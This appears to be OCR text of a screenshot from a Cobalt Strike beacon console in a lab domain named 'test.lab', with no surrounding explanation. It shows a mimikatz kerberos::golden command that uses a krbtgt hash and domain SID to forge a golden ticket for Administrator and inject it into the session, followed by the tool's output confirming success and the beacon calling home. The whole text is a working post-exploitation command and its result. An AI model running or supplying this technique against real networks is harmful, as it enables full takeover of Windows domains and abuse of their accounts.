 beacon> mimikatz kerberos::golden /user:Administrator /domain:test.lab /sid:S-1-5-21-1207377116-2664972910-
881425611 /krbtgt:fa02a0e57e5ba9189d00990ae64e87ce /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:test.lab /sid:S-1-5-21-
1207377116-2664972910-881425611 /krbtgt:fa02a0e57e5ba9189d00990ae64e87ce /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 297586 bytes
[+] received output:
User      : Administrator
Domain    : test.lab (TEST)
SID       : S-1-5-21-1207377116-2664972910-881425611
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fa02a0e57e5ba9189d00990ae64e87ce - rc4_hmac_nt
Lifetime  : 2022/1/10 10:51:04 ; 2022/1/10 18:51:04 ; 2022/1/17 10:51:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ test.lab' successfully submitted for current session